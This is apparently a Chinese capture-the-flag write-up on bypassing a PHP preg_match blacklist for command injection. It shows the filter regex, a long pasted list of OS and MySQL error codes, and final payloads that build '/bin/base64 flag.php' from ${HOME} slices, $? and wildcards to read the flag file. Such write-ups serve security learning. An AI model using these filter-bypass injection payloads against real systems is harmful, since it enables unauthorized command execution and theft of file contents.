 if(!preg_match('/\x09|\x0a|[a-z]|[0-
9]|FLAG|PATH|BASH|PWD|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHL
VL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|#|%|\>|\'|\"|\`|\||\,/', $code))
HOME没有过滤，所以可以构造/bin/base64 flag.php
主要是找到数字1
我们可以利用$?，获取上一条命令执行结束后的返回值，0代表成功，非0代表失败。非0返回值如下：
"OS error code   1:  Operation not permitted"
"OS error code   2:  No such file or directory"
"OS error code   3:  No such process"
"OS error code   4:  Interrupted system call"
"OS error code   5:  Input/output error"
"OS error code   6:  No such device or address"
"OS error code   7:  Argument list too long"
"OS error code   8:  Exec format error"
"OS error code   9:  Bad file descriptor"
"OS error code  10:  No child processes"
"OS error code  11:  Resource temporarily unavailable"
"OS error code  12:  Cannot allocate memory"
"OS error code  13:  Permission denied"
"OS error code  14:  Bad address"
"OS error code  15:  Block device required"
"OS error code  16:  Device or resource busy"
"OS error code  17:  File exists"
"OS error code  18:  Invalid cross-device link"
"OS error code  19:  No such device"
"OS error code  20:  Not a directory"
"OS error code  21:  Is a directory"
"OS error code  22:  Invalid argument"
"OS error code  23:  Too many open files in system"
"OS error code  24:  Too many open files"
"OS error code  25:  Inappropriate ioctl for device"
"OS error code  26:  Text file busy"
"OS error code  27:  File too large"
"OS error code  28:  No space left on device"
"OS error code  29:  Illegal seek"
"OS error code  30:  Read-only file system"
"OS error code  31:  Too many links"
"OS error code  32:  Broken pipe"
"OS error code  33:  Numerical argument out of domain"
"OS error code  34:  Numerical result out of range"
"OS error code  35:  Resource deadlock avoided"
"OS error code  36:  File name too long"
"OS error code  37:  No locks available"
"OS error code  38:  Function not implemented"
"OS error code  39:  Directory not empty"
"OS error code  40:  Too many levels of symbolic links"
"OS error code  42:  No message of desired type"
"OS error code  43:  Identifier removed"
"OS error code  44:  Channel number out of range"
"OS error code  45:  Level 2 not synchronized"
"OS error code  46:  Level 3 halted"
"OS error code  47:  Level 3 reset"
"OS error code  48:  Link number out of range"
"OS error code  49:  Protocol driver not attached"
"OS error code  50:  No CSI structure available"
"OS error code  51:  Level 2 halted"
"OS error code  52:  Invalid exchange"
"OS error code  53:  Invalid request descriptor"
"OS error code  54:  Exchange full"
"OS error code  55:  No anode"
"OS error code  56:  Invalid request code"
"OS error code  57:  Invalid slot"
"OS error code  59:  Bad font file format"
"OS error code  60:  Device not a stream"
"OS error code  61:  No data available"
"OS error code  62:  Timer expired"
"OS error code  63:  Out of streams resources"
"OS error code  64:  Machine is not on the network"
"OS error code  65:  Package not installed"
"OS error code  66:  Object is remote"
"OS error code  67:  Link has been severed"
"OS error code  68:  Advertise error"
"OS error code  69:  Srmount error"
"OS error code  70:  Communication error on send"
"OS error code  71:  Protocol error"
"OS error code  72:  Multihop attempted"
"OS error code  73:  RFS specific error"
"OS error code  74:  Bad message"
"OS error code  75:  Value too large for defined data type"
"OS error code  76:  Name not unique on network"
"OS error code  77:  File descriptor in bad state"
"OS error code  78:  Remote address changed"
"OS error code  79:  Can not access a needed shared library"
"OS error code  80:  Accessing a corrupted shared library"
"OS error code  81:  .lib section in a.out corrupted"
"OS error code  82:  Attempting to link in too many shared libraries"
"OS error code  83:  Cannot exec a shared library directly"
"OS error code  84:  Invalid or incomplete multibyte or wide character"
"OS error code  85:  Interrupted system call should be restarted"
"OS error code  86:  Streams pipe error"
"OS error code  87:  Too many users"
"OS error code  88:  Socket operation on non-socket"
"OS error code  89:  Destination address required"
"OS error code  90:  Message too long"
"OS error code  91:  Protocol wrong type for socket"
"OS error code  92:  Protocol not available"
"OS error code  93:  Protocol not supported"
"OS error code  94:  Socket type not supported"
"OS error code  95:  Operation not supported"
"OS error code  96:  Protocol family not supported"
"OS error code  97:  Address family not supported by protocol"
"OS error code  98:  Address already in use"
"OS error code  99:  Cannot assign requested address"
"OS error code 100:  Network is down"
"OS error code 101:  Network is unreachable"
"OS error code 102:  Network dropped connection on reset"
"OS error code 103:  Software caused connection abort"
"OS error code 104:  Connection reset by peer"
"OS error code 105:  No buffer space available"
"OS error code 106:  Transport endpoint is already connected"
"OS error code 107:  Transport endpoint is not connected"
"OS error code 108:  Cannot send after transport endpoint shutdown"
"OS error code 109:  Too many references: cannot splice"
"OS error code 110:  Connection timed out"
"OS error code 111:  Connection refused"
"OS error code 112:  Host is down"
"OS error code 113:  No route to host"
"OS error code 114:  Operation already in progress"
"OS error code 115:  Operation now in progress"
"OS error code 116:  Stale NFS file handle"
"OS error code 117:  Structure needs cleaning"
"OS error code 118:  Not a XENIX named type file"
"OS error code 119:  No XENIX semaphores available"
"OS error code 120:  Is a named type file"
"OS error code 121:  Remote I/O error"
"OS error code 122:  Disk quota exceeded"
"OS error code 123:  No medium found"
"OS error code 124:  Wrong medium type"
"OS error code 125:  Operation canceled"
"OS error code 126:  Required key not available"
"OS error code 127:  Key has expired"
"OS error code 128:  Key has been revoked"
"OS error code 129:  Key was rejected by service"
"OS error code 130:  Owner died"
"OS error code 131:  State not recoverable"
"MySQL error code 132: Old database file"
"MySQL error code 133: No record read before update"
"MySQL error code 134: Record was already deleted (or record file crashed)"
"MySQL error code 135: No more room in record file"
"MySQL error code 136: No more room in index file"
"MySQL error code 137: No more records (read after end of file)"
"MySQL error code 138: Unsupported extension used for table"
"MySQL error code 139: Too big row"
"MySQL error code 140: Wrong create options"
"MySQL error code 141: Duplicate unique key or constraint on write or update"
"MySQL error code 142: Unknown character set used"
"MySQL error code 143: Conflicting table definitions in sub-tables of MERGE table"
"MySQL error code 144: Table is crashed and last repair failed"
"MySQL error code 145: Table was marked as crashed and should be repaired"
"MySQL error code 146: Lock timed out; Retry transaction"
"MySQL error code 147: Lock table is full;  Restart program with a larger locktable"
"MySQL error code 148: Updates are not allowed under a read only transactions"
"MySQL error code 149: Lock deadlock; Retry transaction"
"MySQL error code 150: Foreign key constraint is incorrectly formed"
"MySQL error code 151: Cannot add a child row"
"MySQL error code 152: Cannot delete a parent row"
执行<A等命令会因找不到目录或者文件执行失败，返回值是1，$?获取上一条命令执行结束后的返回值就是1。我们就成功构造出了数字
1。
Payload:
code=<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???
code=<A;${HOME:${Z}:$?}???${HOME:${Z}:$?}?????${RANDOM::$?} ????.???
需要多刷新